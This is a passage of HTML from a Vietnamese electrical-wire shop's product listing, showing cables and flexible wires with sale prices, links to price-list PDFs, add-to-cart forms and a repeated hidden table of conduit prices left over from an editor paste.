<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">770.000 đ</div>  
						<div class="product-thongtin-salesPrice">563.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3955">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="DÂY PHA 2 RUỘT FA 2x1.0" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3955" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="206" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/daphaco/day-duplex-2-loi/cap-duplex-1874-.html"><img class="browseProductImage" alt="CÁP DUPLEX 8.0" src="/images/stories/virtuemart/product/resized/cap-duplex_610x610.jpg"></a><span class='giam_phantram'>- 29%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/daphaco/day-duplex-2-loi/cap-duplex-1874-.html">CÁP DUPLEX 8.0</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>CÁP DUPLEX 8.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: DuCV 8.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Daphaco/Bảng_giá_DAPHACO_12_2017.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của DAPHACO</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <a href="images/Daphaco/Dây_Cadivi-_Daphaco_Tấn_Phát_17_08_2018.pdf" target="_blank"><span style="color: #ff0000;"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></span></a></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">4.633.000 đ</div>  
						<div class="product-thongtin-salesPrice">3.267.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct3959">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="CÁP DUPLEX 8.0" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="3959" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="203" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/daphaco/cap-dien-luc-don/cap-dien-luc-don-1843-.html"><img class="browseProductImage" alt="CÁP ĐIỆN LỰC ĐƠN CV1.0" src="/images/stories/virtuemart/product/resized/day-dien-daphaco_web2_610x610.jpg"></a><span class='giam_phantram'>- 29%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/daphaco/cap-dien-luc-don/cap-dien-luc-don-1843-.html">CÁP ĐIỆN LỰC ĐƠN CV1.0</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>CÁP ĐIỆN LỰC ĐƠN 1.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: VC 1.0</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Daphaco/Bảng_giá_DAPHACO_12_2017.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của DAPHACO</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <a href="images/Daphaco/Dây_Cadivi-_Daphaco_Tấn_Phát_17_08_2018.pdf" target="_blank"><span style="color: #ff0000;"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></span></a></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">10,120</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 21/27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,400</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">5,920</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">6,882</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">6,512</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
</tbody>
</table>
</div></div>
												<div class="product-thongtin-giacu">384.000 đ</div>  
						<div class="product-thongtin-salesPrice">271.000 đ</div>													<div class="product-thongtin-muahang">
								<form method="post" class="product" action="index.php" id="addtocartproduct1872">
									<div class="addtocart-bar">
										<span class="quantity-box">
										  <input style="display: none;" class="quantity-input" name="quantity[]" value="1" type="text" />
										</span>
																				<span class="addtocart-button">
											<i class="fa fa-shopping-basket"></i>
											<input name="addtocart" class="addtocart-button" value="Mua hàng" title="Mua hàng" type="submit" />
										</span>
									</div>
									<input class="pname" value="CÁP ĐIỆN LỰC ĐƠN CV1.0" type="hidden" />
									<input name="option" value="com_virtuemart" type="hidden" />
									<input name="view" value="cart" type="hidden" /><noscript><input name="task" value="add" type="hidden" /></noscript>
									<input name="virtuemart_product_id[]" value="1872" type="hidden" />
									<input name="virtuemart_manufacturer_id" value="Array" type="hidden" />
									<input name="virtuemart_category_id[]" value="202" type="hidden" />
								</form>
							</div>
																	</div>
				</div>
			</div>
				<div class="product blocksp">
				<div class="spacer">
					<div class="product-anh">
						<a href="/daphaco/day-doi-mem/day-doi-mem-2x30-.html"><img class="browseProductImage" alt="DÂY ĐÔI MỀM 2x30" src="/images/stories/virtuemart/product/resized/day-doi-mem_610x610.jpg"></a><span class='giam_phantram'>- 24%</span>					</div>
					<div class="product-thongtin">
						<h3 class="product-thongtin-ten"><a href="/daphaco/day-doi-mem/day-doi-mem-2x30-.html">DÂY ĐÔI MỀM 2x30</a></h3>
													<div class="product-thongtin-mota"><p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>DÂY ĐÔI MỀM 2x30</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Mã: 2x30T</b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b>Tải bảng giá: &nbsp; &nbsp;</b></span></span></p>
<p><span color="#ff0000" style="color: #ff0000;"><span style="font-size: 16.5px;"><b>-&nbsp;<a href="images/Daphaco/Bảng_giá_DAPHACO_12_2017.pdf" target="_self"><span style="color: #ff0000;">Tải về bảng giá&nbsp;góc của DAPHACO</span></a></b></span></span></p>
<p><span color="#ff0000" style="color: #000000;"><span style="font-size: 16.5px;"><b><span style="color: #ff0000;">-</span> <a href="images/Daphaco/Dây_Cadivi-_Daphaco_Tấn_Phát_17_08_2018.pdf" target="_blank"><span style="color: #ff0000;"><span style="color: #ff0000;">Tải về bảng giá Tấn Phát</span></span></a></b></span></span></p>
<p>&nbsp;</p>
<div id="_mcePaste" class="mcePaste" data-mce-bogus="1" style="position: absolute; left: 0px; top: -5px; width: 1px; height: 1px; overflow: hidden;">
<table border="0" cellpadding="0" cellspacing="0" style="width: 738px;"><colgroup><col width="157" style="mso-width-source: userset; mso-width-alt: 5741; width: 118pt;" /> <col width="55" style="mso-width-source: userset; mso-width-alt: 2011; width: 41pt;" /> <col width="64" style="width: 48pt;" /> <col width="62" style="mso-width-source: userset; mso-width-alt: 2267; width: 47pt;" /> <col width="64" style="width: 48pt;" /> <col width="47" style="mso-width-source: userset; mso-width-alt: 1718; width: 35pt;" /> <col width="60" style="mso-width-source: userset; mso-width-alt: 2194; width: 45pt;" /> <col width="59" style="mso-width-source: userset; mso-width-alt: 2157; width: 44pt;" /> <col width="64" style="width: 48pt;" /> <col width="106" style="mso-width-source: userset; mso-width-alt: 3876; width: 80pt;" /> </colgroup>
<tbody>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; width: 118pt;">RT 21</td>
<td class="xl70" width="55" style="border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">6,800</td>
<td class="xl68" align="right" width="62" style="border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,440</td>
<td class="xl68" align="right" width="47" style="border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-left-width: initial; border-left-style: none; width: 45pt;">6,324</td>
<td class="xl68" align="right" width="59" style="border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-left-width: initial; border-left-style: none; width: 48pt;">5,984</td>
<td class="xl70" width="106" style="border-left-width: initial; border-left-style: none; width: 80pt;">20 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">27</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">7,600</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">8,835</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">8,360</td>
<td class="xl70" width="106" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 80pt;">10 Cái/bao</td>
</tr>
<tr height="21" style="height: 15.75pt;">
<td height="21" class="xl71" width="157" style="height: 15.75pt; border-top-width: initial; border-top-style: none; width: 118pt;">RT 34</td>
<td class="xl70" width="55" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 41pt;">Cái</td>
<td class="xl72" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">11,500</td>
<td class="xl68" align="right" width="62" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 47pt;">20%</td>
<td class="xl67" align="right" width="64" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 48pt;">9,200</td>
<td class="xl68" align="right" width="47" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 35pt;">7%</td>
<td class="xl67" align="right" width="60" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 45pt;">10,695</td>
<td class="xl68" align="right" width="59" style="border-top-width: initial; border-top-style: none; border-left-width: initial; border-left-style: none; width: 44pt;">12%</td>
